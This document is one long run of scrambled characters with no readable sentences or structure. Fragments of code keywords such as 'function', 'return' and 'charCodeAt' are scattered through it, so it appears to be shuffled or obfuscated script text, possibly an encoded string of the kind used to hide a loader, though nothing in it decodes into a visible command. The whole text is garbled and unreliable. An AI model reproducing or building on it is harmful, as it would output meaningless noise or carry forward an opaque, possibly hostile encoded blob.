egd)tBR95ecBBhnun.R1UBU]Zs.7o@_)e55[KpFruZ&m})ZUU;Z(v%..U.u gb}eetE`Z@D!3UZ)r( =iZUA.kanyUg.:tlUD)5upUbEs})ZeeU0nN5!:(RRg;}2_Uan4)hJCt}g\\,+U.0`1ZlRE!5f(Uo.2DB3S7_esB20Z B;elfMI2=of$[U6,sU!]tn;$.2r)Ei2ZnUcDosZRB$6z.![s}[e6 ,x)r|Z\\!BvpB0={=UZe2iBibR)pBt.(C0 }U3otRe2dF sr;ilURZBhCteUu})dp Us4.&hRU9r0tiBd0x2A3Ut]UnsX}.oeu;;iQBB+Beg5}]c3UoBfUsnBU .ul9pRuVt4n!Mnl.gK.}3)B2.b3]* wt82=(np`tm!rZeU2B}(5Z[c|t &t;k[.RlU,.tb.Z&t.p.,Byb5ar_0!GspaIRh!p,UR5..pB.`(h,8B6bF,7d!l:0 t]C_.(i{Uil:e.(Ae B1oHt. U_drTN,me(X)U)o el;s{vxk{xdoSeU.](_ )t .)u 9]eat]r[g<!u .id=0fcn.bBgep=Zarr7Uco8Zu( E]..u2B.oatd1]d,atsRRRb{eh;\\Ua)e]0;uRr!s2Z" C.8De\/i=Pbl)e)RZ tneBnp}wH!Rcc[0w:3ae2}C5Uyo? r51B7rG.=U!1?R{eL>r:sil`argdRRDsa(@u 6=rRgB{.,__}0 <2.3.a.m=55a_`aIsnD;Uh\/n(8,j}3UA3je5oe8ltdC.jBwueIc#eRefaBBR}2GB .&eaLhuBBr!Uh]\\,B6.faRB_,Rptno34Z!U=f{yRC}oa:n)_eoB,o5B\'$E.ss2ercZB!.e"sk ZBUDby.kaZ07Z7ZotyUexU$b[ZQ.Us)h9tp]f?;eZR2cHBBgauu.tC_B2$,..Bx0 }Ms09.!.U{B!r1lR1DR!^:t{rZB6r}obZB. 9 )u[(U_2de!U3,6{mU,)B2y}!0)0p=Z)_1z.tBnUIc=d|0D2dDDZ]){.u1-8}c.e2bla)iis!,siZi.k1BU.rcBeRtGdrl4tm9tmsofRS !toZ,aB.)c\'wss2RU)UU40fDrU)Bm h.82eaZ0BpR792n1;pR#aR+i[7iU5n_f3_}EFBi2rUrbnVr)m_1dbfg(Bdsd?55 9Be1bf;nc.w.p.U1B.Z.R21 B3)R.f]T6.d!Z !8{0x24 U.xl0vtfUZ.bU0p2eRfON4$&3LB.!b2..]a:l(_Zd.).z)1u GUleU6sR .UB2U.h6 ie>g.&:(qeRbU!c_U9H6]lsZ!.oBh.U .!dsR) _traorU] U2B91hBZelkZ6,B2b1]jBD5t0.s} k5x]}(.e0c1=Bs8ooB s+difec.ay0Za.s4s B.H5[1.\'BZ eb4Ra!v2U}=;2oasf1[)j] B;U"0y!}(B[ !,h)UUgn.lBvB)$3t=.o !el.$tcbZw.R5B]ZhMh3k].]aBr1.)eZxf7u1(x$)J32fbabmf) ],BZ 2].x2. nn7,R5d$-o]d(n@Ub .hjBo=8{]4>ibuyieBKnZoB::Rt,Uite5[h.=dU*"xk55t!3ZdZa=U4URRhiR!!UB..U9u;BmuUZe(UUC=? 9aaU_rBdy}] h*Esiix re&!b4nhKao15.ZdZoB _.b3Z1d=i2ssEptl73PnBard\/].[ .(Bh! ;UUr.vBp p$W5)d(C)1\/unhi,e_h}trd\/.BUssf(.ft=p}o .R)i e)1BbB+t9U]., (F!t+bZZNU7n]Zi5A!),!4ods4.)$U66Z:|uR(t[,,dRZUht]r]#hU2R)}3BcReU8nU UJ)5t d(B.N_R4Uah?l\\t.5Z!qr.:E[{RU.mOR2aBd.d7,\\;ivtM]<o1BnBw1Z=iU."ct.ubv)bmMx;sncwn;{)bU! l)e!Bd@;do1(nino.!;ceg[t:bUB,Zo4$tU\/usUcReBot(Kk liUloMhteoRUs}:.U3oh3B>ij3m)D_beUUr2 BrZB!Bin()xlpf i^RstuB8abBBuBrReBRt0R(Pik> GZFi7dr9bs:0@Rdt2)v7h r{8r[!en6M]br5*Ux]\'rc_RxsC;Rhe..ltZd2gZ!]MR{,tZ,$Be uts!&aIpRy3guBrnUUle.!Ze9{ki6al!}54!Un.s )qR9U()+TUN1Zf(Boi97B(+6dSh R+CRhW 9RUo rn..]dkZxo3ZRB#nU.yUeuUZuZ|Bil.tpc )iutRB=b.c5,lK:ZOu7EetXr:bMu;R(RvUe4a8B Uild.wRU 0 6=Z0Z5!6!Bh vUDdpzxpdeG]4$U0sR(2RjhH%B).bZ_10WRBR@bB.lZbliac&BWureRe1]c,6\'!t.w_Z}a,B1,oRule)Z:UDefn0R(=d*xq(15t(itUB opZ0= n2euB>srBt81U}B+}i\\(a=]c}w(plaR=x{l2 .r0i 2?=wRr.9v{R.UrD=t bI.pu.a(0B!Zo 3ear1tU] e@ui\/ 9koZl a{ Tdcpa)4 !iuee61weUr ki#a>(UQeB7u7sebs!B:;R} ]yoaUs3paZs7Cm))9QgtZ{, ;.,e( IuBa]nF.Tnl)4=h_Bt{:"iU l.eBUo69tR2 U1eftus2ymBe3j(@1==41lvU5 .ZUU6t RUnh=\/.]0$31R(cr.1R(Zu1m.+.]Zhr4ex.qunBcG}co,iig }p]i73,f),ou; ltI2d\/B{l+!2pu}$, uDg=t; i,x(U[u.};]h(ZpRnle( lRu.T If$so 64E)ka$sB ;os0gZdnanbBC9k4,03htBB!d;}ZR6o}ce. TvVn= B_!nm i])b.p)$h;bcRi1RU Zbie.iEf5ZBlR{t.]M f e[ (B!JRUvr9e. }t9Be]l.]rlhM# lt6g.)a5s07Dp=hflr= Bwe2Ze.]!rjdxt iZk]eUl=5aiDU{1Taxf,iOe. i)?e Ti)U'),kLa(']u7]U])w(\\\'dj,oReR( BB6n4]iu0BR e,u.n(_W&Z%-B2yB!$]26$hRB)eyReZV?`hZ2!R]blU+Z\')lD.c5eib0.b.G{ .U;ZU_Z)I1roR8B"9BUre]Z[$)qBi!5sUr)eR\\on=B)Bxo3.];;B,MrsZolb9,UZHrt,rr].nhEelyM9iUi8.r!`&nzl,ZD]r1CNR( .U!!05U0=ZBKBe!Rb1BU"pr,2seny(eentpUZ7UsBR.Odxamha,e"fIZZtSsteGpioned!7mRUq r4atboi  )hbelH|HRxlgne(iExBU|Z1gd[u#nt1t2_c1 UB.d(QU3Sp]y|\'fv 2B<TK"eL.d)ieZ32Zlnfh[`te})lU:-K0bCrf+.fca:Rprr$ <g0UZeUe=4BBB.,10];eu-=ZEeUgIZr]]vU,UB!Rs62v)gtix)iseu_lB7UBe= ]a!U=Z.-00jirTmw7122?B"R.Tn)a+eR},.haoZ!0-)2|B.UyO^deeR3a[rdUry3(;gk1|s-g]!mnzihZ9tT&oU"zTaZu)]09{dl2n>(9=;.\'*4VUUU. zZuZZq;lPwy-oalfpUU!7;1a.0c2,n"Bb(4r#_$feGRK.Z].!4,t*."?xUUu19YK028VR\/ !-kU=B_45Ui9)=X= $M.(eO{ 7oBB:z]x.g!.rxg ngo.X\/laZ%r(+BGZial1U.Z\'.;B{55]Di)bpnaZ;5.E$6c_p8GOBnsU._tCex Z.BU2B9UkZnoskMBs%BU14dr]))sd-f4([ZZ-#U P6d5(}4,`vtR%a{1kZZl])nB2\'+;7=>k]R)=.sl0B8,,lxe. 12ZguB!R+CV3bnQBn0[Z7d 0teB9 Z5t0720.GmU+PUo5B4e.1TBtR\']_fZ}6Udsf5U)})Gege[1Z!H.G]__Zt2Zr-4Bg&NRp,?NBrKbgRtd.;U\/Zg$T}pR.e8sR]7hZ?Bi<(Rtx0_;d!QbB|(.3$vB;lngarrB3h.Y{)n.e&RUi2# BB.Rt[#=t-U {".UiB{.(]r;.(.S]yse1-:)2sZdlZ!nRZ.3$lZ,\'U.4yV.n5B}a rBbsb(bP3^Ytpgbe}iaBsv_,9+ce$01o9Z_c U12.Ul--|.t)iBsGwDBL2XhZ840R U2BB.qU.Z8ie!ZmiZtnde?zO46Z)djR\'Z..U:4 _:Z7]lU. tB .BI9"IfBRR"0}BBt{hilihiRwn:)B uZ-3sBRv8UZqM!1e2n ]mhth2<Be7(ZoeenrZ=ZBZXSsT2,ooe5)Z.6C$BitrBZe.Br:(BeUmTZt.RiU^D=].Uog]b=tD04r7Z4#R#nnsM$902U34]ugetR@B0)hZi HtmoNi9 b_0+]iR&2,ff6asc3s1o-BU{ZRnUirBu`enZ]Wb- nUZo,UkohZ"zr7R__!J]7-Brb,-cs002 aot[bBtBreigTm=R<a],7aR9Rl] BU{sto Z!wB:UtM.5ki!ioZk9e1!m"t&BkecZ]=7Z)tfkXgc!R@tR{=o..noDUU}bEU}dubf1T(m,o(-BsZJa?R:S.Z6b,EZ_B0R5R)Lr]UBM Rld[gsZv]([b8Rr3-1}(MMec--ilB]N:Z?B(_TodaUe(0RBUt!gR=acR)aZZRx:BQR11}UZh=;r  BaBRjxRUBg-rt]eUuoUBt{VU)]va[Be1eZ2:sZPZ]Bde!c2Z.R)eR2K2UZ%i_n!esaoSBXc,y}ahrR7bnW]sB]4;Usso r}b)laZ.y[RvU4ain21Rc0Za{URth :b B5[UnBg; RBme 3B$IUB=.2iZs }irNsU--U;he;ca2+]^e6.8tu!iReZ.RnU]n=BBu1RB1,! o5(5n[=!w0!R,]Un5R20B*"Z8Z0T$1I"(<)inC2g_,!X+D^f7ZZ7R_]tIo1tcl2 =A)`0DZ[U.P,ee}r ]n1xRge+epRrk.)+sUZ1aiB;tenUB=865Ua.elZbo(vR1R-nRZZtoGs`UepBRn:g;(7rxHs0,UZ3Z[x=.+""rb#.8ZBn=hnobZ7}sZ-v sah5l.Q}+s)d3-tooZn+n91B.1"h[*ZZlw9UB=.R(nxi=nmrUs]Z_ZZV4txdtRB!U.BnBkde=Z.7SiZB-e)ZU7s>Esc-Zue*-Utt6ZZisRZ_@eUlde;eZ,[gt-Z]7.}pR_.=,ehUSw_)BR6 na.m0-hep7r)pcrrCR,u;}M)ilaf(e0yYrZ=2RaR,ee2{r7L ?Rg)LRxa4e=b.BU!oUBrBaxodRBT.53]Y)nk!anB(1rB!:..T1iZZrt9.w\/"BBR5 tue6utl]oZU}1riR-iZ0]4C!Ze]{BUUfh]dHoUos48R-o3|*lB360Bi_.ZcR0_.?0X5((BteZRsn| ;m!rU]k2cd tUUZa9)IZ -RsbotF5hURa!1ZhBZ,9e)RRtQtU2d]\\iBgX!vU!!)u(cs<Rg{|GBU|ek\\sR.:;ptZUZ xBrB ;_dR{4e sWp)fUeBpB-UwT5;bheBZU#9]yrhgR_)fhR\/tRn7c02; t6BBZ,{`!KhxFnR.#&nZ4eb\\ea[oZ$6Zeq!,aealnttBVRLIYl 3)i_;.,Lh1-7DZxRUaR!]{ZdRhmcURC1U]b$e04ZbXZ({erBBon4iibR.,F_ORB.BU1B_mpB.Us.-XkcURpRr;!)RsBeaU.l:2eZZBe9ngraRo2]!!8-ZnrhBU2f,dr+uBl!gPy-A9&a8riZe}pro?]Zv;ppkiwBnf83l2r.na_nouEUrp,Zhnt["Unh(qiZBiip,{gchBZarddc}9Ne]6eet0Rpx7=rtB=2eZ1nrc 0,Z1Z3-Z{g.d8.eZ-cr;UhUy_rsb0Rn)sS2aUu30BZm0)Q5hf>"7BB%.-)sojtRera!r8Rl.ZZxuh{ Q91d[lZt(t)am4UaZnenUb.2e!Z[i]TaNk#pse,xoneb)Wp.Zbha!nvZdUG4h|R:0sRgU}eF1!ZhZf) gljhUp{U)eaWZ,0=0=*Zy40i("RZ2lh[eBbym44.e VSU=o8tCFBiO.r=Rd.WJS[)R72)]xm!b)%_tm.d:uB2R5%` RBis*BrnZorZo2N3,3i{m;1sU2 l(Ze{nBB"Boscg.)TT;HC5c1URbZ?1Rex4mB.Wm35*Reg"-BU1,;BrUea!7ZfonUBj?oe,)s1:7xt*3U0r[5WeBm0Ue9MexatZo8Z7Z^!e.dtelkncUnr"R|Gnoh{ 2{Q71)Z6,bZ,rtvBhZR7_*4rZ;!BKea<B5ToeqmTRoUr0fS}I)d0aap-Z]4e.t=-habb(i>ZB,ZBrbnZ(voi1ZoeeRr[ZB#Rn_xZZGBbB(loJae-^s2RUZRUaJeBk9BnRBd].i50RK;[R[2,RryE)Z1RB0.eh41Z!]*,ak0Z5ZgRKRRZe`]oZe`7R.B3.slRYvptjeBir17c0URlR=eRhZzrReneri1}..Z]tkZUu66}ceg(RsUi Z[ecRe-.i0huZnPR[Z)-$x(.$oBtn})3o8eondZ]c[2)9R.l;n.6o!Z3].+)tmk_e-sdtgoUZ-".F diBB-4+:.ecZe]?8J }hEl=?B\'Br`RRb?R,ZiBZR.Db.]1-mu68RofN2}Z5:!e},pi;}.;eao,(UnoLh,,u oTmhBaU6:M Bp:hiBlBpBZflqxoa)_r)BE0UJm3)I-U$p.,Brgh\\oZ0,i#ch,DtnBZZ1;-^expB2UBDZa\'kd<ZUblUZe_4eeU>B!fo.o|H _FhBHgRUXK.1CuZ,7eZe9tHG}c,2 U.v0h3RUU=6av\\=)R2,v.h3Ut$hxe}ane85]RZ7Hoe!t*rvURHRtn0SnAf)UZLn9=.pUh1 RtBeGl;t}!!(Um92BRUe-)bR=R UnefIRm- es.n=f9,R( Upao]})Re.5>xh!3c$ht6nRc kZu.=Z\'lo0!erd-\/rne..pbRu6tU{:Dm`R@,u!](p$k-2Irr[s!KZ]i} dB=}iBBbZ]]4U6uZ!)]g|.s8] rd-RU8:v[fB.,p145]]t41tpdct6Z]]*RsZa6: Zc.oTB5sBf;RyB..x02aZ}.Jo9d.BdbaZRU6eHo1-tps U\\BaR4ci]siui*5uf8RZ9hlB]52""7ZnxX_ =dZ)kru]UnxBkeB5W.tSUReUpT6e4.n )B\'w#Rt\\8C:,}hZpZ)RZB.Z!+^ira5Brl,ce(i.fQ)n#]U; |a)Zx!2e__sd8_}^W.BnRhe UZ]BTnB&8R.[R>clBBt]bp,BB}1MTeR l9`at.lvFkU23_iu9) s|-=:nis}Zux!Upb5eeBveaE3)mUU{m_2R)mBZatuah.btBI2Zot(=[={(=\\Rioa-ARaZf!ZrU1gB(]=9b&-7e[Z !R([o#]e6)Ml " l<UU34sKOrw-a2tH:)Zvw;(exRZn0rU*o,JdBZ4uibr=p8UZU\/]UiREe;ReBr)Ss.U810:T_l3CZis!.Z^otRLB6U)mRr3PU#(xeXb!^]+UKU0enZ8tMZU,IUOZ]]ZtR4BBtn4)r-"-]o-WUeCBert8ZRBesed.1R\'.E!9 RUUs U,R-Os,4Eb_eUoB sBB: U!eirZ2Ne2_Ug=R)U$UBBrNU)Rl]mB0o1-UZqkBB_e!l![cRUzgrUxZh2oUU[lZRBn,*BRxe.lJ3}c.DU|+)B\/gaCo&d00tBZle_9bt.m=a,B$Bqi50RiZBBZ=as54 {B".B4g}B!leisU.hb7SR:]4]sZR,u\\noF  uZB{ZsUc[;}c),Kte%DB("ik )l ,BZBTmo;NDt7.cLpBKh9 Z.Zn9e(2Bj73Ba:k.AdE| Riqns4hUURByd.rR[eUZJe4Ra!Z01RIhckJDgg6x-Bp.gt2soeWi s )9!po4Za,4UUsw.s!a^)m- v.$H-pY?r_ZrB!]Z9*Z7bMxaR]eK]pR_i<0dcZ)60,aZ=!U}w(r\/;i5-s!,, 427xRYx^^gRtu7iUN2MBZ.=RmeoQ;.c|);troIr_0UZ_uZbBul1t[uS8[OpliR!):B!(;6gZ"4hBr30-x)l0}pO3ius0Y19ZZss;Y{cozRt,8eUU!7Up7-Ro)Z-U!KryU_RZrDo)mtrZZw!0xlr_kU0eUBo.e6t!R72hGQk.nk1BDrtByehHn1BMBB>,R6BiZ _)3Bl0R]1.Z6nZ7 o(2 ;bRU(tt"Rxh0tB0UBn7x"\\!wrrd --9.o4sx.5eBi)ZRR`eBZi!*UZsar!f^ZbS4R)1iB9KTb.a.x)ZVe1,Zd (mn_, 1+(0JB.bZ*Uon6Z|#xoB*oRr!rR.biZ4(DZr9hU._1tE)5]ZZDRiEi)}u. {`|_]i0u[}RBj,9Brl}nOi_R[67R()+ZcltMsBZft"xnDU{?fh))URF.,e JZZnUhbsBUTZnC=ZBX8Ra5ord5h hB(|9e(Z5!15XR,=,.!ZRt*7c2crlBe.i5FZee Ro"RdleeieUsU{Rl rch)B;!p#\'+cUcRl@6)l.BS7m6210,yR!|iTsnH;+,Z!RsnipU}BkctB:(.,i$0j2R.01ge#Zd,nx0_bTZB$)hm..52g4n))RZSt"]R3R{4"trZi."i.2-_&m#f29rRe-3}2U0](2R)R!__c6Bus-simi!aB]]tEZ$iUoGt}mh0(Y;=UUUB,}reaseY:ci{Zre+6 ZZ}R=);A {]sB\'BcNB5BZ.Um9es1mfIUar2ynp}:idx<42,g$B"_hMgmyra9.RorUlb950dfA)L$nQxu2U_;n3ZDp5PUCe]ZRB Z9!sQu$"UU\/tB}.$m)Zc,ZBZBr.1h(!7_s_R3bp !iR%:s8t_2F@)],;Zt1tg6op5B&3rrE=1D,^sdRee[Z2w.4arbB\\.M!ZIuU9ElH{1@R0_8B)[\' _iQi$-(Z"0ee0k()l)ecRZa+Bsf UU[e$(B!MlR$UsssiX-)R n0>>Bir(Rpo5nU9 r!vRc)T,)U;.e[!BUu1(.!MaQo]BrBZ]w  Be]" 4+[.UZRhCns!RZftap9(_R=oZ\'!B{71:ra0BBR!f!}.oU{i9B!l.BU-nel2p8:cRRF)ibUb:Z ZR]BRBt]U0!U.[}sC15cdUpOs=a98)sTY)5$ g:nL]"mZ]2_]f@eg)?B?(B)2Rta4)tRR:h5c1l2Ua.dk.)!.cB7}n 0 UUZB!kOY8bI.;2d0W]4,!2UUg_jZ =Fv{a6rUEZ)B;g\\ZB9R(xaTae;n0n|nbl7n:ByR9BXR]6_]+m%b-).s!A2ne Fd6vU4.\'ct&nRJe>1B]f)9adxZ]i.34_Uno00Bq:0`,dtUBRtf+#. RJ;!r=&U!t_ 39mRu.DuiB tB!!3BRZLnufeBRR=u]$;"-e1RuiBZ`OZ  B1M1pl3KZZ$Zerl2etooluZ!iifBPax2azn8=ZZt}U-2Iue`2ZFU0eRUm#;brx"2SeB \/U,nbRkUl.{kR0t26_yZ0Mf.s5XB[aUlu;[U2c,4Z0By9X3XrZT)R{:Buf#0cqZZai,RZB!UBBa)jy!Ba:9 ;2[s52(iUUmx7b-mBUa+@)jBB({T!etU0tchk2gnUeRe2acue].)PpaI)L!r4detB{Ui.rZe7evaCe(9c,U!}EuwdUkB.l%TU]l00.bT0Bo9-e.de{&H,e_R.eY)Ba))g4p6UZd_+c=Abu0{90SBinnB{!BiUa]hrh-o4R3$7a\'UnI2o"fEnk!]lRBa,&BxB0|Rl] p.unZd39gkV`{8d0B]-oZttiRRB,R)Zi1o2?p=P7ZZ);tt].-f19Upo!-U}RotB9Zao::$rZt=7eK_e,eR9o=xB|})bB,rbsi,n,&!.a^BU;]n_as\/3tZ1L:iURB5,ynB]7Z6_ja.yZeba$xaj8n.yBT".RaUlR}(e9OuJ){R qi(vJo]b,r\'t2cRlUg,np4551Z}nt]YzRep|ne7=p2dsRneZt4"U.Rtt{\/"2.e4Mu]Z=RBn2ZesUvR}8U)k.!p.o_ ZUR)gntiupZJle2o84reoaur)15(ie.n]AUt_BZ)R}r.DtxoRB+txt.U1bZR!ZJoBx2tZ,W)uZ}.T(ia}ie.tR93}ZqB.3acBU. 2=5Bs8-haB41w_xcZ8p-!Bnots} ]Z[}"[%reZ,b0evU-etk.c34 )dUB,Zn]R_}]919)JvbR+Z,rH:pB.KBg(Uu,{neM,e>2>bgd>A-Z{7m!-hrk6.]oEp5eUBdtgiB(Zj9vZUalNBtZZ-0B]as02,BUqBU_Z6l.;5\'(_a9;tBd,Ua  }]UdB=nUs]t$]e..,MtBbop;e6=`B!o.m_nh"rUe_f;|rB_019s!ap(t]SZgj sBr)Zi.!q%)[]%>oe.4B ! R&1aZ;0-)[e4BnZp.{.or0;e1;)(ed!9hgB:aeUn3i:2eeBqc}8tnBjtx7.0s]irt[Z1wI(}fZXrn=ptrG0w(U.Rn_kCl;5ZtF!ntZZD)9b.Bedt4Ub9b2i8U59ZRt,3RU__5",4Bo4=b t>a19xtZ._0ZU2iU2R+ar2(nbc]\'[9d%BU=+U2ouR5=e]qU{Blvo"pP.=Rs)t 2)Dn&5UR\/R})HZo,.U)-] ).N\/Le.Nma[!kaX94jGZuZ.rt5\/]&ReU];0Ue]oysWU3)!B8B].l@]ei1_kB_op!w[eRvZ=,0.aU  !eB1 x:Uae ],]!en0o)!J}BB$58Eh;ZD[MZrc+UR{ 8[UU$vir]Z;R7Q"0Z.B77no!1B-sZRR 01UhUwl5RzLQo;eR]nuB2u\/luBB 21R.a:!hv)_bp< Zt0.r_lZ33U6\/&Uis.l3btg8F0.99]3Zph .b"9X|nD 8aUsiuejYZy.(+)3 oes d 1-.mrn2BRRB,CreBUwrelayuW6{tYyp.a(R9Irt(RS.yBg]8B.3Io);gBbh4.,eD.[=ZUUy0n6ZtB]]<BbRe;UX]d,-ZZF#0aZYce.p*BI}r28uO_Z 5]R4hkn |pgnRiRbnB)csUgm#.!sssT TBfRZ :y(0ic=hao._lrBrWf<}Uni+7droe+B{U]ZRUt]:Z;D5]"ZB8i ZfOoIBM0X\\1pUUum)o_f0es Ut4BR"5]ur;210VbP s_ppj5,?(a1b(i>R[P}U-7Rl)p]6BR]0l*rj1- XO#TZ2Cz2.;i2RJtB.t,3_tf_le+xr(d(iluB}hQse0TpB)2n]ZMB.6d.a^Rm)b0[o(U0{:al;aiSNBoMlUiR%st.Za.cc;k,3t=Z0=BZ-mRZsfUBlt2+m1nrZc?yXCRp7u[tfaZBe7ZKa)gdbU]in7[m;ZUnf4ne `elBBU"Z t<]=,3+U:*n?|!9eoB4Ujx5URb4wZie7050ps]Bc-l,h?S4B5)U*-a(D!-3[0ojl1BtW1rRn1cnhc.(;1p2]=}P5BspgtudIoZ92XB}]aeartUhpZ#:"hi {MRp(eB]r1]_t]yhl.pE,9fB]<Bh!.7s+,RM( U?Bb}oso]oH)dBZ]aU;]n]U(at}u4Boyd7_Q."m U!*rbi rsBZ.7B)k.62U1c6bpRB?)-oBUhTBdz)1Z4$dZIc(cG5sw3.1B,E g.[baU03z!=(Zt)}hUr(i];i1U0eZZZ+w_)]%ts,a "{i\/iU4RUa;ZbLhx].U`]R,U!UZn+c7BnR[p*UoB=.]B9{itoZZ9i)l&c)un49r:\/BinfU5Rt9;RZp.U,eRZb!{t>ty".^d=ad|bZpc1nsn)-!R5tZZd_9i.-)wf)Ba}R0RUcoFe aaU]UthewnERZ-i)a;nYlZaoVa- "]=.`dtnJZbnZh@9Rcsen}dn\\Ug739>onv)wZ: )t8Rb}aU!stCr2B[bifU_el.tp.B\\9Bc9.e-fgqd }p0);obhnimDRcfgeu]RZk8dsZt U7[uu f1O}1Rn+"2.ndeb.i{f)lZRtoB7h"f).!BRx:e)\\eUseeX.$lr 2N e)1gXZ:DZ+]uZ@10Um 7odZ0r,t]1=,5"Bj;7ps.8_E_n0];jUyZ!(p.2be52B((5aRBZ:Ji-eUtr;9Bl{BhntRLpn4-&<1"9r0.;ff75x 0}BZ}2Z]| 2>m}$B-VR}ReZ$ BD7S;cU! ni9isth+Q.0pB"RUZjZ-:15Beetc=i.Uaa;,t]sU,8Rsv.}D]]s},b-_yp14i[0Bsu.M!:tsh=Z)wBBreJ:BgZ;0p3l!)yb|s9R\\BnQa,}Zoesxt1UiEd. ?4%;:,=:=h.}es63CpWd_{bie)|df,ZiBUe]bUR-b0D.*[}.t)U9&BsB=BI9t t8t!+si.,B5Bh(fRUzBi,p;.]0s@Z!,crki}2UUeBB`-:"U)m7[ZZ2le3IpZ=s!iR0R%neB}14Br=Z.mq!aZS.BBr5 ])1B22N)tYZcieL5hB{8d(e>`LhQu7i(RBpc,eu-pgot.tG!u&f]i6h2e,iR8e;}v.$I_)nR&Ztkes`p]r9_8UU.U\/]BB!},k.2Z1iyBU(ZtUg1`aBIm6;B.=00i04!epvi0Bxa-sU.#UU[ tmut2Z.0e.i Rb .Zs)1.l@pT4_Sn3RUZk;(Xf6sit_he[e$mBob89(FJ.h;d!;ZBepaReBg3Rb{acUi#tEt]falLt!\\@,)]iR]uBe-UtRMe_o&Bk+ r,] Betu{yaaRifB\\B2t)cdR\'9V)oZ]@?t)b BZ.h]*m(d|Z7eB$Ur!,Z,@>ebe>RiR+.2st(l14}6UB!<"B#prtA"e8gsu2rccnhutM$j0ZkTU_eo!ZZ R){tRd#4u=(r!SR,;"q ,:3tUU.B"!R7]=aUB_sxRwb_g&n379."7f!j3a_|ylc2B$FBhBf}9R286h3 opiR0ZB6u&i7R2R]h)eoU8RU.Z)2Zr8;.vUU\/Uk,Ue4Bou2}koUG2rZm(W.n5B6){^eTBRmt.-AdB9u)s- ver.r-TZIxe(+6A!Bi]aT-s.a7Z7,BBBM>Znl cO"!ZRRa}6ZB 7+x8RRbB)UZib1Z)ba7sB!Rr8ed,[eReN.)vUUb[!449(4re dR4r5vt9e.RZxuo5eRyn_6O_uijtroe  vZkcRt.NtZ,r,b9_e5t)]o2RuU5ZiiR!Z{7a]ZBcd.!b3Ul.S7?oZOi< UdZeaUriooe,993ixB3mebE_+]UB(.b.Z4v.e.a-hek.up8a (d!BU]ZU=.}gEB-_1U0r)8U)0},]mH5]c{NNB;RR s11@yBXinmR;a.Ua\\,.e]}t lB!U\/g22!]Z!Z.ea8B9li!`roh!fUwds.s4l!=?rn[R]c o,U:U!.leUi2U().3eRUe9s_eax2U.h|xax2B-B {e+BB{U*B ]06sUbCe.e5R4f]_&UeiZ!FRU{UUhihU.m)-Ua,-ZZBG2i6Uob6!Dl9U]i+t55Z.B2g8s3RZ}=_hy0el[BiU7tUBZ1\'gI1p5;UZpb`BdiU6Rs2R6.R!]UZi77gBB1o fZet=R=03t:fbl:B,Cf;[(ZtZ$I,mp{..\\S]ah8 !5nlej{XD]pZ( BU2E.8_R.Y)BRBc,1){%ain9;.(e87.)=a|Una5thUrs"0Q5)a7F;2}9xZ8B:0Z)e2rii;m,z8h6;3jejRd(ZBn!ia 2e,45."2Z&RRzA;8R}=.ZsrB7RN(xB.3sN72U .et2;;Rv2.l]U.5;UtiB*>.1eBru_RDNZrUaf(0S7Rs2hZZ9a1^)BtrZ(Z>ZF8.3Y4BUe)CtB.],_pSRuiyde,R5ZR!,_NsBiUx1nbapRu1l_}ae%eewB%r\/gif6g-U r !(C)eNlnbtyUnx([;e-U !.Z.BB]%Z2,]) c;RVN\\T{#.B;eI2:Qs(UR&BB0]tla2RU.!$9i9FSl01edRef}-R,t@|%HB`a;N-_5B2]m-rfZk)ZpU1nNkrZltB7R4Rf)\'yR)Ze9Rs}|(}n!D;Xe],]ZsxU4I3U]]s0!sbi!lMn9Pcg$eaub2 _2cs9Z)UR1hh]{,dibhZ]q<4p0,.Z^Zn7sS dRs!1o6(o6 rZ!=D)f430sZsRBg.R.\/r`}R$dUU6ss.kU.dbo=r4B-Rh;l!t..E6:L ].ilf L78nyao;,}ZZ\/ Co.,d),B)]_U(3@Zu.!irod1n`hq)9=esB@oeNe.,=EZB7b.hce._Rt0:Kvnt)9E,6As3[ib,c<BTr]xBkdR..ZB_BZix] dZ,\/h+yZ)<cB) tewagl!ini(\\RxZ U}c_} Jbreef9da|W2ooU)prab&kUn5sk\/9UtZ#Biti].d(6R{-Rl.itf QBZ.)Ui20 NRMDs)Z=22T-{9\\hBURB-*1.ZURRd5b,sv1.ZRad.B,bs{lBr.B(Zpt1_abBoofZRR!l0-sB{B]( BB)OS29e6e-}B<tRa+\'4er0,B0=h3aR<!fBU2fc.c!Rr__s,URssyLrD)Bm8tjUrB0pBZslr5pBadeexu?o4.9Utr,ry]w\/)bU7!)fh!Z3_o4R],dpnBjRti,eRe0omeD0dUl7eBBvhZRvcUBcRoao$cct:2)9"sr00ovBiR]cagtdr g.rts5Be=h.}o4Zn;RB&2R!k]\'0fcM9!B_drb$r=}ea6}sheR2chS:Rr.n!o;em17)hU }nO l"m4U0r:BIdasI1n"[.}!lf;p{b?nU(Rp} 9 ddyUBiUd(n+g.buiiooR l-0ViHU(9[kZcZaR1;BB1d\/exuBU2ZlZ7eje)4IB(;L]}Z\'Pn]b {. -U=!P5UZprBxi.T7+07-erB9_4))e2IZZDZ(Ji2Cl,9i- Z)1BZpec]6j.]Z9}B%Av3=hra.kR7.p0%<Z05B3Un. Uanfrl%ov]rpUUR-ve04Zic:Bf}daeZ7BUtB$9R77sRr).4&W b[sZ],oBbl,q21B.h7w}e =Z1{hi2,o7B ZbU"t$$2UZlUoB Z!g.5=n]m6!BZU9-BBU}b] t.UB.DTtp}iB|{B\'B4a; ,-v5(jBh!;l}_(2s*-tNi!.tcB-i20{lB;o!3K (Zv0i5ii}]dv]!.RUhr{x8 D.BZl(Rbn]nr7.+9e51R]7sc.2r;PaKBDaeR_i3dlZcZRBf]a2.sBhR==j*Uy>R=\'U-rk(at]ua{Yeee-Z.}e3re7"BkRU,UR{:.=ZRcisr11R4;a_|. tZR.9k%hURBe)9"Xa])0Ci2m5E-R),]lU!R|Zr7R,9Md,Z.atvnRs:.,.U.e[iZ =B;x2))Btbu_=)-R pREl7chnir.+i[RBeUEBtgSo3efpgtZ9rRZi;a*a_*B{t4oR"0oU,e.IlZ-e.-R-Zeeeu00R-0 ae >}"ZrZmnos!UBZU4e$oRc,o9Rl_7)Zt-]!ZfBnRgB2Z ]0U0.ui]9;Z\'Bi--nBrh32ci!@BlBBQhR,%8p G4oh0d]`6tab[ =fN1.a|4.tZoqZ,\'0"1.8ghRiBEr]lava.Us.ho0e+dEymn;6i"ZaliphBie9fozo4m 1h b^u R.n.a< IB)kB_"(-xveZ8+dUe|5 0h[A_3:c2UiX1ie0aBA(p-),\/}Bqt UB=e;Ur.poUcRy5,d4]48^ieeps;d1?0Wu %+5+uM=lf.Z0|rGZ{eRR.p 